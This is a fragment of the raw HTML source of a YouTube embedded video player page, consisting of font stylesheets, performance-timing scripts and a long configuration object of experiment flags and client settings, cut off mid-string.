687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2)format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;}@font-face{font-family:'Roboto';font-style:normal;font-weight:500;font-stretch:100%;src:url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style><script name="www-roboto" nonce="oWDtgTwp4MKF8gQtOxmXTg">if (document.fonts && document.fonts.load) {document.fonts.load("400 10pt Roboto", "E"); document.fonts.load("500 10pt Roboto", "E");}</script><link rel="stylesheet" href="/s/player/b95b0e7a/www-player.css" name="www-player" nonce="9ygOCq9vYbAuy7DeviQfOw"><style nonce="9ygOCq9vYbAuy7DeviQfOw">html {overflow: hidden;}body {font: 12px Roboto, Arial, sans-serif; background-color: #000; color: #fff; height: 100%; width: 100%; overflow: hidden; position: absolute; margin: 0; padding: 0;}#player {width: 100%; height: 100%;}h1 {text-align: center; color: #fff;}h3 {margin-top: 6px; margin-bottom: 3px;}.player-unavailable {position: absolute; top: 0; left: 0; right: 0; bottom: 0; padding: 25px; font-size: 13px; background: url(/img/meh7.png) 50% 65% no-repeat;}.player-unavailable .message {text-align: left; margin: 0 -5px 15px; padding: 0 5px 14px; border-bottom: 1px solid #888; font-size: 19px; font-weight: normal;}.player-unavailable a {color: #167ac6; text-decoration: none;}</style><script nonce="oWDtgTwp4MKF8gQtOxmXTg">var ytcsi={gt:function(n){n=(n||"")+"data_";return ytcsi[n]||(ytcsi[n]={tick:{},info:{},gel:{preLoggedGelInfos:[]}})},now:window.performance&&window.performance.timing&&window.performance.now&&window.performance.timing.navigationStart?function(){return window.performance.timing.navigationStart+window.performance.now()}:function(){return(new Date).getTime()},tick:function(l,t,n){var ticks=ytcsi.gt(n).tick;var v=t||ytcsi.now();if(ticks[l]){ticks["_"+l]=ticks["_"+l]||[ticks[l]];ticks["_"+l].push(v)}ticks[l]=
v},info:function(k,v,n){ytcsi.gt(n).info[k]=v},infoGel:function(p,n){ytcsi.gt(n).gel.preLoggedGelInfos.push(p)},setStart:function(t,n){ytcsi.tick("_start",t,n)}};
(function(w,d){function isGecko(){if(!w.navigator)return false;try{if(w.navigator.userAgentData&&w.navigator.userAgentData.brands&&w.navigator.userAgentData.brands.length){var brands=w.navigator.userAgentData.brands;var i=0;for(;i<brands.length;i++)if(brands[i]&&brands[i].brand==="Firefox")return true;return false}}catch(e){setTimeout(function(){throw e;})}if(!w.navigator.userAgent)return false;var ua=w.navigator.userAgent;return ua.indexOf("Gecko")>0&&ua.toLowerCase().indexOf("webkit")<0&&ua.indexOf("Edge")<
0&&ua.indexOf("Trident")<0&&ua.indexOf("MSIE")<0}ytcsi.setStart(w.performance?w.performance.timing.responseStart:null);var isPrerender=(d.visibilityState||d.webkitVisibilityState)=="prerender";var vName=!d.visibilityState&&d.webkitVisibilityState?"webkitvisibilitychange":"visibilitychange";if(isPrerender){var startTick=function(){ytcsi.setStart();d.removeEventListener(vName,startTick)};d.addEventListener(vName,startTick,false)}if(d.addEventListener)d.addEventListener(vName,function(){ytcsi.tick("vc")},
false);if(isGecko()){var isHidden=(d.visibilityState||d.webkitVisibilityState)=="hidden";if(isHidden)ytcsi.tick("vc")}var slt=function(el,t){setTimeout(function(){var n=ytcsi.now();el.loadTime=n;if(el.slt)el.slt()},t)};w.__ytRIL=function(el){if(!el.getAttribute("data-thumb"))if(w.requestAnimationFrame)w.requestAnimationFrame(function(){slt(el,0)});else slt(el,16)}})(window,document);
</script><script nonce="oWDtgTwp4MKF8gQtOxmXTg">var ytcfg={d:function(){return window.yt&&yt.config_||ytcfg.data_||(ytcfg.data_={})},get:function(k,o){return k in ytcfg.d()?ytcfg.d()[k]:o},set:function(){var a=arguments;if(a.length>1)ytcfg.d()[a[0]]=a[1];else{var k;for(k in a[0])ytcfg.d()[k]=a[0][k]}}};
ytcfg.set({"CLIENT_CANARY_STATE":"none","DEVICE":"cbr\u003dChrome\u0026cbrand\u003dapple\u0026cbrver\u003d131.0.0.0\u0026ceng\u003dWebKit\u0026cengver\u003d537.36\u0026cos\u003dMacintosh\u0026cosver\u003d10_15_7\u0026cplatform\u003dDESKTOP","EVENT_ID":"anxraaqFPIuJ1NgP2qSE2A0","EXPERIMENT_FLAGS":{"ab_det_apb_b":true,"ab_det_apm":true,"ab_det_el_h":true,"ab_det_em_inj":true,"ab_l_sig_st":true,"ab_l_sig_st_e":true,"action_companion_center_align_description":true,"allow_skip_networkless":true,"always_send_and_write":true,"att_web_record_metrics":true,"attmusi":true,"c3_enable_button_impression_logging":true,"c3_watch_page_component":true,"cancel_pending_navs":true,"clean_up_manual_attribution_header":true,"config_age_report_killswitch":true,"cow_optimize_idom_compat":true,"csi_config_handling_infra":true,"csi_on_gel":true,"delhi_mweb_colorful_sd":true,"delhi_mweb_colorful_sd_v2":true,"deprecate_csi_has_info":true,"deprecate_pair_servlet_enabled":true,"desktop_sparkles_light_cta_button":true,"disable_cached_masthead_data":true,"disable_child_node_auto_formatted_strings":true,"disable_enf_isd":true,"disable_log_to_visitor_layer":true,"disable_pacf_logging_for_memory_limited_tv":true,"embeds_enable_eid_enforcement_for_youtube":true,"embeds_enable_info_panel_dismissal":true,"embeds_enable_pfp_always_unbranded":true,"embeds_muted_autoplay_sound_fix":true,"embeds_serve_es6_client":true,"embeds_web_nwl_disable_nocookie":true,"embeds_web_updated_shorts_definition_fix":true,"enable_active_view_display_ad_renderer_web_home":true,"enable_ad_disclosure_banner_a11y_fix":true,"enable_chips_shelf_view_model_fully_reactive":true,"enable_client_creator_goal_ticker_bar_revamp":true,"enable_client_only_wiz_direct_reactions":true,"enable_client_sli_logging":true,"enable_client_streamz_web":true,"enable_client_ve_spec":true,"enable_cloud_save_error_popup_after_retry":true,"enable_cookie_reissue_iframe":true,"enable_dai_sdf_h5_preroll":true,"enable_datasync_id_header_in_web_vss_pings":true,"enable_default_mono_cta_migration_web_client":true,"enable_dma_post_enforcement":true,"enable_docked_chat_messages":true,"enable_drop_shadow_experiment":true,"enable_entity_store_from_dependency_injection":true,"enable_inline_muted_playback_on_web_search":true,"enable_inline_muted_playback_on_web_search_for_vdc":true,"enable_inline_muted_playback_on_web_search_for_vdcb":true,"enable_is_extended_monitoring":true,"enable_is_mini_app_page_active_bugfix":true,"enable_live_overlay_feed_in_live_chat":true,"enable_logging_first_user_action_after_game_ready":true,"enable_ltc_param_fetch_from_innertube":true,"enable_masthead_mweb_padding_fix":true,"enable_menu_renderer_button_in_mweb_hclr":true,"enable_mini_app_command_handler_mweb_fix":true,"enable_mini_app_iframe_loaded_logging":true,"enable_mini_guide_downloads_item":true,"enable_mixed_direction_formatted_strings":true,"enable_mweb_livestream_ui_update":true,"enable_mweb_new_caption_language_picker":true,"enable_names_handles_account_switcher":true,"enable_network_request_logging_on_game_events":true,"enable_new_paid_product_placement":true,"enable_obtaining_ppn_query_param":true,"enable_open_in_new_tab_icon_for_short_dr_for_desktop_search":true,"enable_open_yt_content":true,"enable_origin_query_parameter_bugfix":true,"enable_pause_ads_on_ytv_html5":true,"enable_payments_purchase_manager":true,"enable_pdp_icon_prefetch":true,"enable_pl_r_si_fa":true,"enable_place_pivot_url":true,"enable_playable_a11y_label_with_badge_text":true,"enable_pv_screen_modern_text":true,"enable_removing_navbar_title_on_hashtag_page_mweb":true,"enable_resetting_scroll_position_on_flow_change":true,"enable_rta_manager":true,"enable_sdf_companion_h5":true,"enable_sdf_dai_h5_midroll":true,"enable_sdf_h5_endemic_mid_post_roll":true,"enable_sdf_on_h5_unplugged_vod_midroll":true,"enable_sdf_shorts_player_bytes_h5":true,"enable_sdk_performance_network_logging":true,"enable_sending_unwrapped_game_audio_as_serialized_metadata":true,"enable_sfv_effect_pivot_url":true,"enable_shorts_new_carousel":true,"enable_skip_ad_guidance_prompt":true,"enable_skippable_ads_for_unplugged_ad_pod":true,"enable_smearing_expansion_dai":true,"enable_third_party_info":true,"enable_time_out_messages":true,"enable_timeline_view_modern_transcript_fe":true,"enable_video_display_compact_button_group_for_desktop_search":true,"enable_watch_next_pause_autoplay_lact":true,"enable_web_home_top_landscape_image_layout_level_click":true,"enable_web_tiered_gel":true,"enable_window_constrained_buy_flow_dialog":true,"enable_wiz_queue_effect_and_on_init_initial_runs":true,"enable_ypc_spinners":true,"enable_yt_ata_iframe_authuser":true,"export_networkless_options":true,"export_player_version_to_ytconfig":true,"fill_single_video_with_notify_to_lasr":true,"fix_ad_miniplayer_controls_rendering":true,"fix_ads_tracking_for_swf_config_deprecation_mweb":true,"h5_companion_enable_adcpn_macro_substitution_for_click_pings":true,"h5_inplayer_enable_adcpn_macro_substitution_for_click_pings":true,"h5_reset_cache_and_filter_before_update_masthead":true,"hide_channel_creation_title_for_mweb":true,"high_ccv_client_side_caching_h5":true,"html5_log_trigger_events_with_debug_data":true,"html5_ssdai_enable_media_end_cue_range":true,"il_attach_cache_limit":true,"il_use_view_model_logging_context":true,"is_browser_support_for_webcam_streaming":true,"json_condensed_response":true,"kev_adb_pg":true,"kevlar_gel_error_routing":true,"kevlar_watch_cinematics":true,"live_chat_enable_controller_extraction":true,"live_chat_enable_rta_manager":true,"live_chat_increased_min_height":true,"log_click_with_layer_from_element_in_command_handler":true,"log_errors_through_nwl_on_retry":true,"mdx_enable_privacy_disclosure_ui":true,"mdx_load_cast_api_bootstrap_script":true,"medium_progress_bar_modification":true,"migrate_remaining_web_ad_badges_to_innertube":true,"mobile_account_menu_refresh":true,"mweb_a11y_enable_player_controls_invisible_toggle":true,"mweb_account_linking_noapp":true,"mweb_after_render_to_scheduler":true,"mweb_allow_modern_search_suggest_behavior":true,"mweb_animated_actions":true,"mweb_app_upsell_button_direct_to_app":true,"mweb_big_progress_bar":true,"mweb_c3_disable_carve_out":true,"mweb_c3_disable_carve_out_keep_external_links":true,"mweb_c3_enable_adaptive_signals":true,"mweb_c3_endscreen":true,"mweb_c3_endscreen_v2":true,"mweb_c3_library_page_enable_recent_shelf":true,"mweb_c3_remove_web_navigation_endpoint_data":true,"mweb_c3_use_canonical_from_player_response":true,"mweb_cinematic_watch":true,"mweb_command_handler":true,"mweb_delay_watch_initial_data":true,"mweb_disable_searchbar_scroll":true,"mweb_enable_fine_scrubbing_for_recs":true,"mweb_enable_keto_batch_player_fullscreen":true,"mweb_enable_keto_batch_player_progress_bar":true,"mweb_enable_keto_batch_player_tooltips":true,"mweb_enable_lockup_view_model_for_ucp":true,"mweb_enable_mix_panel_title_metadata":true,"mweb_enable_more_drawer":true,"mweb_enable_optional_fullscreen_landscape_locking":true,"mweb_enable_overlay_touch_manager":true,"mweb_enable_premium_carve_out_fix":true,"mweb_enable_refresh_detection":true,"mweb_enable_search_imp":true,"mweb_enable_sequence_signal":true,"mweb_enable_shorts_pivot_button":true,"mweb_enable_shorts_video_preload":true,"mweb_enable_skippables_on_jio_phone":true,"mweb_enable_storyboards":true,"mweb_enable_two_line_title_on_shorts":true,"mweb_enable_varispeed_controller":true,"mweb_enable_warm_channel_requests":true,"mweb_enable_watch_feed_infinite_scroll":true,"mweb_enable_wrapped_unplugged_pause_membership_dialog_renderer":true,"mweb_filter_video_format_in_webfe":true,"mweb_fix_livestream_seeking":true,"mweb_fix_monitor_visibility_after_render":true,"mweb_fix_section_list_continuation_item_renderers":true,"mweb_force_ios_fallback_to_native_control":true,"mweb_fp_auto_fullscreen":true,"mweb_fullscreen_controls":true,"mweb_fullscreen_controls_action_buttons":true,"mweb_fullscreen_watch_system":true,"mweb_home_reactive_shorts":true,"mweb_innertube_search_command":true,"mweb_kaios_enable_autoplay_switch_view_model":true,"mweb_lang_in_html":true,"mweb_like_button_synced_with_entities":true,"mweb_logo_use_home_page_ve":true,"mweb_module_decoration":true,"mweb_native_control_in_faux_fullscreen_shared":true,"mweb_panel_container_inert":true,"mweb_player_control_on_hover":true,"mweb_player_delhi_dtts":true,"mweb_player_settings_use_bottom_sheet":true,"mweb_player_show_previous_next_buttons_in_playlist":true,"mweb_player_skip_no_op_state_changes":true,"mweb_player_user_select_none":true,"mweb_playlist_engagement_panel":true,"mweb_progress_bar_seek_on_mouse_click":true,"mweb_pull_2_full":true,"mweb_pull_2_full_enable_touch_handlers":true,"mweb_schedule_warm_watch_response":true,"mweb_searchbox_legacy_navigation":true,"mweb_see_fewer_shorts":true,"mweb_sheets_ui_refresh":true,"mweb_shorts_comments_panel_id_change":true,"mweb_shorts_early_continuation":true,"mweb_show_ios_smart_banner":true,"mweb_use_server_url_on_startup":true,"mweb_watch_captions_enable_auto_translate":true,"mweb_watch_captions_set_default_size":true,"mweb_watch_stop_scheduler_on_player_response":true,"mweb_watchfeed_big_thumbnails":true,"mweb_yt_searchbox":true,"networkless_logging":true,"no_client_ve_attach_unless_shown":true,"nwl_send_from_memory_when_online":true,"pageid_as_header_web":true,"playback_settings_use_switch_menu":true,"player_controls_autonav_fix":true,"player_controls_skip_double_signal_update":true,"polymer_bad_build_labels":true,"polymer_verifiy_app_state":true,"qoe_send_and_write":true,"remove_chevron_from_ad_disclosure_banner_h5":true,"remove_masthead_channel_banner_on_refresh":true,"remove_slot_id_exited_trigger_for_dai_in_player_slot_expire":true,"replace_client_url_parsing_with_server_signal":true,"service_worker_enabled":true,"service_worker_push_enabled":true,"service_worker_push_home_page_prompt":true,"service_worker_push_watch_page_prompt":true,"shell_load_gcf":true,"shorten_initial_gel_batch_timeout":true,"should_use_yt_voice_endpoint_in_kaios":true,"skip_invalid_ytcsi_ticks":true,"skip_setting_info_in_csi_data_object":true,"smarter_ve_dedupping":true,"speedmaster_no_seek":true,"start_client_gcf_mweb":true,"stop_handling_click_for_non_rendering_overlay_layout":true,"suppress_error_204_logging":true,"synced_panel_scrolling_controller":true,"use_event_time_ms_header":true,"use_fifo_for_networkless":true,"use_player_abuse_bg_library":true,"use_request_time_ms_header":true,"use_session_based_sampling":true,"use_thumbnail_overlay_time_status_renderer_for_live_badge":true,"use_ts_visibilitylogger":true,"vss_final_ping_send_and_write":true,"vss_playback_use_send_and_write":true,"web_adaptive_repeat_ase":true,"web_always_load_chat_support":true,"web_animated_like":true,"web_api_url":true,"web_autonav_allow_off_by_default":true,"web_button_vm_refactor_disabled":true,"web_c3_log_app_init_finish":true,"web_csi_action_sampling_enabled":true,"web_dedupe_ve_grafting":true,"web_disable_backdrop_filter":true,"web_enable_ab_rsp_cl":true,"web_enable_course_icon_update":true,"web_enable_error_204":true,"web_enable_horizontal_video_attributes_section":true,"web_fix_segmented_like_dislike_undefined":true,"web_gcf_hashes_innertube":true,"web_gel_timeout_cap":true,"web_log_streamed_get_watch_supported":true,"web_metadata_carousel_elref_bugfix":true,"web_parent_target_for_sheets":true,"web_persist_server_autonav_state_on_client":true,"web_playback_associated_log_ctt":true,"web_playback_associated_ve":true,"web_prefetch_preload_video":true,"web_progress_bar_draggable":true,"web_resizable_advertiser_banner_on_masthead_safari_fix":true,"web_scheduler_auto_init":true,"web_shorts_just_watched_on_channel_and_pivot_study":true,"web_shorts_just_watched_overlay":true,"web_shorts_pivot_button_view_model_reactive":true,"web_update_panel_visibility_logging_fix":true,"web_video_attribute_view_model_a11y_fix":true,"web_watch_controls_state_signals":true,"web_wiz_attributed_string":true,"web_yt_config_context":true,"webfe_mweb_watch_microdata":true,"webfe_watch_shorts_canonical_url_fix":true,"webpo_exit_on_net_err":true,"wiz_diff_overwritable":true,"wiz_memoize_stamper_items":true,"woffle_used_state_report":true,"wpo_gel_strz":true,"wug_networking_gzip_request":true,"ytcp_paper_tooltip_use_scoped_owner_root":true,"ytidb_clear_embedded_player":true,"H5_async_logging_delay_ms":30000.0,"attention_logging_scroll_throttle":500.0,"autoplay_pause_by_lact_sampling_fraction":0.0,"cinematic_watch_effect_opacity":0.4,"log_window_onerror_fraction":0.1,"speedmaster_playback_rate":2.0,"tv_pacf_logging_sample_rate":0.01,"web_attention_logging_scroll_throttle":500.0,"web_load_prediction_threshold":0.1,"web_navigation_prediction_threshold":0.1,"web_pbj_log_warning_rate":0.0,"web_system_health_fraction":0.01,"ytidb_transaction_ended_event_rate_limit":0.02,"active_time_update_interval_ms":10000,"att_init_delay":500,"autoplay_pause_by_lact_sec":0,"botguard_async_snapshot_timeout_ms":3000,"check_navigator_accuracy_timeout_ms":0,"cinematic_watch_css_filter_blur_strength":40,"cinematic_watch_fade_out_duration":500,"close_webview_delay_ms":100,"cloud_save_game_data_rate_limit_ms":3000,"compression_disable_point":10,"custom_active_view_tos_timeout_ms":3600000,"embeds_widget_poll_interval_ms":0,"gel_min_batch_size":3,"gel_queue_timeout_max_ms":60000,"get_async_timeout_ms":60000,"hide_cta_for_home_web_video_ads_animate_in_time":2,"html5_byterate_soft_cap":0,"initial_gel_batch_timeout":2000,"max_body_size_to_compress":500000,"max_prefetch_window_sec_for_livestream_optimization":10,"min_prefetch_offset_sec_for_livestream_optimization":20,"mini_app_container_iframe_src_update_delay_ms":0,"multiple_preview_news_duration_time":11000,"mweb_c3_toast_duration_ms":5000,"mweb_deep_link_fallback_timeout_ms":10000,"mweb_delay_response_received_actions":100,"mweb_fp_dpad_rate_limit_ms":0,"mweb_fp_dpad_watch_title_clamp_lines":0,"mweb_history_manager_cache_size":100,"mweb_ios_fullscreen_playback_transition_delay_ms":500,"mweb_ios_fullscreen_system_pause_epilson_ms":0,"mweb_override_response_store_expiration_ms":0,"mweb_shorts_early_continuation_trigger_threshold":4,"mweb_w2w_max_age_seconds":0,"mweb_watch_captions_default_size":2,"neon_dark_launch_gradient_count":0,"network_polling_interval":30000,"play_click_interval_ms":30000,"play_ping_interval_ms":10000,"prefetch_comments_ms_after_video":0,"send_config_hash_timer":0,"service_worker_push_logged_out_prompt_watches":-1,"service_worker_push_prompt_cap":-1,"service_worker_push_prompt_delay_microseconds":3888000000000,"show_mini_app_ad_frequency_cap_ms":300000,"slow_compressions_before_abandon_count":4,"speedmaster_cancellation_movement_dp":10,"speedmaster_touch_activation_ms":500,"web_attention_logging_throttle":500,"web_foreground_heartbeat_interval_ms":28000,"web_gel_debounce_ms":10000,"web_logging_max_batch":100,"web_max_tracing_events":50,"web_tracing_session_replay":0,"wil_icon_max_concurrent_fetches":9999,"ytidb_remake_db_retries":3,"ytidb_reopen_db_retries":3,"WebClientReleaseProcessCritical__youtube_embeds_client_version_override":"","WebClientReleaseProcessCritical__youtube_embeds_web_client_version_override":"","WebClientReleaseProcessCritical__youtube_mweb_client_version_override":"","debug_forced_internalcountrycode":"","embeds_web_synth_ch_headers_banned_urls_regex":"","enable_web_media_service":"DISABLED","il_payload_scraping":"","live_chat_unicode_emoji_json_url":"https://www.gstatic.com/youtube/img/emojis/emojis-svg-9.json","mweb_deep_link_feature_tag_suffix":"11268432","mweb_enable_shorts_innertube_player_prefetch_trigger":"NONE","mweb_fp_dpad":"home,search,browse,channel,create_channel,experiments,settings,trending,oops,404,paid_memberships,sponsorship,premium,shorts","mweb_fp_dpad_linear_navigation":"","mweb_fp_dpad_linear_navigation_visitor":"","mweb_fp_dpad_visitor":"","mweb_preload_video_by_player_vars":"","mweb_sign_in_button_style":"STYLE_SUGGESTIVE_AVATAR","place_pivot_triggering_container_alternate":"","place_pivot_triggering_counterfactual_container_alternate":"","search_ui_mweb_searchbar_restyle":"DEFAULT","service_worker_push_force_notification_prompt_tag":"1","service_worker_scope":"/","suggest_exp_str":"","web_client_version_override":"","kevlar_command_handler_command_banlist":[],"mini_app_ids_without_game_ready":["UgkxHHtsak1SC8mRGHMZewc4HzeAY3yhPPmJ","Ugkx7OgzFqE6z_5Mtf4YsotGfQNII1DF_RBm"],"web_op_signal_type_banlist":[],"web_tracing_enabled_spans":["event","command"]},"GAPI_HINT_PARAMS":"m;/_/scs/abc-static/_/js/k\u003dgapi.gapi.en.FZb77tO2YW4.O/d\u003d1/rs\u003dAHpOoo8lqavmo6ayfVxZovyDiP6g3TOVSQ/m\u003d__features__","GAPI_HOST":"https://apis.google.com","GAPI_LOCALE":"en_GB","GL":"US","HL":"en-GB","HTML_DIR":"ltr","HTML_LANG":"en-GB","INNERTUBE_API_KEY":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","INNERTUBE_API_VERSION":"v1","INNERTUBE_CLIENT_NAME":"WEB_EMBEDDED_PLAYER","INNERTUBE_CLIENT_VERSION":"1.20260116.01.00","INNERTUBE_CONTEXT":{"client":{"hl":"en-GB","gl":"US","remoteHost":"52.15.143.127","deviceMake":"Apple","deviceModel":"","visitorData":"[base64]%3D%3D","userAgent":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com),gzip(gfe)","clientName":"WEB_EMBEDDED_PLAYER","clientVersion":"1.20260116.01.00","osName":"Macintosh","osVersion":"10_15_7","originalUrl":"https://www.youtube-nocookie.com/embed/_7obt0vDi30?enablejsapi\u003d1\u0026autoplay\u003d0\u0026cc_load_policy\u003d1\u0026cc_lang_pref\u0026iv_load_policy\u003d3\u0026loop\u003d0\u0026rel\u003d0\u0026fs\u003d1\u0026playsinline\u003d1\u0026autohide\u003d2\u0026hl\u003den_GB\u0026theme\u003ddark\u0026color\u003dred\u0026controls\u003d1\u0026","platform":"DESKTOP","clientFormFactor":"UNKNOWN_FORM_FACTOR","configInfo":{"appInstallData":"[base64]%3D%3D"},"userInterfaceTheme":"USER_INTERFACE_THEME_DARK","browserName":"Chrome","browserVersion":"131.0.0.0","acceptHeader":"text/html,application/xhtml+xml,application/xml;q\u003d0.9,image/webp,image/apng,*/*;q\u003d0.8,application/signed-exchange;v\u003db3;q\u003d0.9","deviceExperimentId":"ChxOelU1TmpNd01UazVNakU1T1RVNE9UVTROUT09EOv4rcsGGOr4rcsG","rolloutToken":"CKXB9KHF9Mq32AEQ5vnd2cWSkgMY5vnd2cWSkgM%3D"},"user":{"lockedSafetyMode":false},"request":{"useSsl":true},"clickTracking":{"clickTrackingParams":"IhMIquLd2cWSkgMViwQVBR1aEgHb"},"thirdParty":{"embeddedPlayerContext":{"embeddedPlayerEncryptedContext":"[base64]","ancestorOriginsSupported":false}}},"INNERTUBE_CONTEXT_CLIENT_NAME":56,"INNERTUBE_CONTEXT_CLIENT_VERSION":"1.20260116.01.00","INNERTUBE_CONTEXT_GL":"US","INNERTUBE_CONTEXT_HL":"en-GB","LATEST_ECATCHER_SERVICE_TRACKING_PARAMS":{"client.name":"WEB_EMBEDDED_PLAYER","client.jsfeat":"2021"},"LOGGED_IN":false,"PAGE_BUILD_LABEL":"youtube.embeds.web_20260116_01_RC00","PAGE_CL":856990104,"SERVER_NAME":"WebFE","VISITOR_DATA":"[base64]%3D%3D","WEB_PLAYER_CONTEXT_CONFIGS":{"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER":{"rootElementId":"movie_player","jsUrl":"/s/player/b95b0e7a/player_ias.vflset/en_GB/base.js","cssUrl":"/s/player/b95b0e7a/www-player.css","contextId":"WEB_PLAYER_CONTEXT_CONFIG_ID_EMBEDDED_PLAYER","eventLabel":"embedded","contentRegion":"US","hl":"en_GB","hostLanguage":"en-GB","innertubeApiKey":"AIzaSyAO_FJ2SlqU8Q4STEHLGCilw_Y9_11qcW8","innertubeApiVersion":"v1","innertubeContextClientVersion":"1.20260116.01.00","controlsType":1,"disableRelatedVideos":true,"annotationsLoadPolicy":3,"device":{"brand":"apple","model":"","browser":"Chrome","browserVersion":"131.0.0.0","os":"Macintosh","osVersion":"10_15_7","platform":"DESKTOP","interfaceName":"WEB_EMBEDDED_PLAYER","interfaceVersion":"1.20260116.01.00"},"serializedExperimentIds":"24004644,51010235,51063643,51098299,51204329,51222973,51340662,51349914,51353393,51366423,51389629,51404808,51404810,51459424,51484222,51489568,51490331,51500051,51505436,51530495,51534669,51560386,51565116,51566373,51566864,51578633,51583821,51585555,51605258,51605395,51611457,51620867,51621065,51632249,51637029,51638932,51648336,51666850,51672162,51678132,51681662,51683502,51696107,51696619,51697032,51700777,51704637,51705183,51705185,51711227,51711298,51712601,51713237,51714463,51717474,51719411,51719628,51724102,51738919,51739165,51741220,51742393","serializedExperimentFlags":"H5_async_logging_delay_ms\u003d30000.0\u0026PlayerWeb__h5_enable_advisory_rating_restrictions\u003dtrue\u0026a11y_h5_associate_survey_question\u003dtrue\u0026ab_det_apb_b\u003dtrue\u0026ab_det_apm\u003dtrue\u0026ab_det_el_h\u003dtrue\u0026ab_det_em_inj\u003dtrue\u0026ab_l_sig_st\u003dtrue\u0026ab_l_sig_st_e\u003dtrue\u0026action_companion_center_align_description\u003dtrue\u0026ad_pod_disable_companion_persist_ads_quality\u003dtrue\u0026add_stmp_logs_for_voice_boost\u003dtrue\u0026allow_autohide_on_paused_videos\u003dtrue\u0026allow_drm_override\u003dtrue\u0026allow_live_autoplay\u003dtrue\u0026allow_poltergust_autoplay\u003dtrue\u0026allow_skip_networkless\u003dtrue\u0026allow_vp9_1080p_mq_enc\u003dtrue\u0026always_cache_redirect_endpoint\u003dtrue\u0026always_send_and_write\u003dtrue\u0026annotation_module_vast_cards_load_logging_fraction\u003d0.0\u0026assign_drm_family_by_format\u003dtrue\u0026att_web_record_metrics\u003dtrue\u0026attention_logging_scroll_throttle\u003d500.0\u0026attmusi\u003dtrue\u0026autoplay_time\u003d10000\u0026autoplay_time_for_fullscreen\u003d-1\u0026autoplay_time_for_music_content\u003d-1\u0026bg_vm_reinit_threshold\u003d7200000\u0026blocked_packages_for_sps\u003d[]\u0026botguard_async_snapshot_timeout_ms\u003d3000\u0026captions_url_add_ei\u003dtrue\u0026check_navigator_accuracy_timeout_ms\u003d0\u0026clean_up_manual_attribution_header\u003dtrue\u0026compression_disable_point\u003d10\u0026cow_optimize_idom_compat\u003dtrue\u0026csi_config_handling_infra\u003dtrue\u0026csi_on_gel\u003dtrue\u0026custom_active_view_tos_timeout_ms\u003d3600000\u0026dash_manifest_version\u003d5\u0026debug_bandaid_hostname\u003d\u0026debug_bandaid_port\u003d0\u0026debug_sherlog_username\u003d\u0026delhi_fast_follow_autonav_toggle\u003dtrue\u0026delhi_modern_player_default_thumbnail_percentage\u003d0.0\u0026delhi_modern_player_faster_autohide_delay_ms\u003d2000\u0026delhi_modern_player_pause_thumbnail_percentage\u003d0.6\u0026delhi_modern_web_player_blending_mode\u003d\u0026delhi_modern_web_player_disable_frosted_glass\u003dtrue\u0026delhi_modern_web_player_horizontal_volume_controls\u003dtrue\u0026delhi_modern_web_player_lhs_volume_controls\u003dtrue\u0026delhi_modern_web_player_responsive_compact_controls_threshold\u003d0\u0026deprecate_22\u003dtrue\u0026deprecate_csi_has_info\u003dtrue\u0026deprecate_delay_ping\u003dtrue\u0026deprecate_pair_servlet_enabled\u003dtrue\u0026desktop_sparkles_light_cta_button\u003dtrue\u0026disable_av1_setting\u003dtrue\u0026disable_branding_context\u003dtrue\u0026disable_cached_masthead_data\u003dtrue\u0026disable_channel_id_check_for_suspended_channels\u003dtrue\u0026disable_child_node_auto_formatted_strings\u003dtrue\u0026disable_enf_isd\u003dtrue\u0026disable_lifa_for_supex_users\u003dtrue\u0026disable_log_to_visitor_layer\u003dtrue\u0026disable_mdx_connection_in_mdx_module_for_music_web\u003dtrue\u0026disable_pacf_logging_for_memory_limited_tv\u003dtrue\u0026disable_reduced_fullscreen_autoplay_countdown_for_minors\u003dtrue\u0026disable_reel_item_watch_format_filtering\u003dtrue\u0026disable_threegpp_progressive_formats\u003dtrue\u0026disable_touch_events_on_skip_button\u003dtrue\u0026edge_encryption_fill_primary_key_version\u003dtrue\u0026embeds_enable_info_panel_dismissal\u003dtrue\u0026embeds_enable_move_set_center_crop_to_public\u003dtrue\u0026embeds_enable_per_video_embed_config\u003dtrue\u0026embeds_enable_pfp_always_unbranded\u003dtrue\u0026embeds_web_lite_mode\u003d1\u0026embeds_web_n